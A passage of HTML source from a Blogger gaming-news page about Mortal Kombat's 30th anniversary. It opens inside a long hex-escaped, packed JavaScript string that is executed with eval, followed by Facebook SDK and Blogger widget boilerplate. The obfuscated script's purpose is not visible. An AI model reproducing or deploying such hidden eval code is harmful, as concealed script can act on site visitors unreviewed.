x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4x0snbRdVWqL7MYtApL4OeK7h0pA:1768991079527';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6481958362484067608/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6481958362484067608', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s72-c/agMDQccrtGSkYo4x.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg', 'pageName': '30th Anniversary of Mortal Kombat', 'pageTitle': 'Gaming News 24h: 30th Anniversary of Mortal Kombat', 'metaDescription': '30th Anniversary of Mortal Kombat'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '30th Anniversary of Mortal Kombat', 'description': '30th Anniversary of Mortal Kombat', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHOIfEWe9boW4L2RbkEzJPuF9qjv3iBp2Xj6ccauYJu1N7L9tHIEJVAQFH5IRrofWfBjZkXsN3Z75pXXgTjis5aSEc33bjhQyrTAKqMZkpnJ_QDLTr86TjKGbKkpAee2VZ6WLtrGEN26RKPI4gbwIqpbjuSmhL5NTtAha2C4z6JEpHgfh_OjvYgQ/s16000/agMDQccrtGSkYo4x.jpg', 'url': 'https://www.gamingnews24h.com/2022/10/30th-anniversary-of-mortal-kombat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6481958362484067608}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
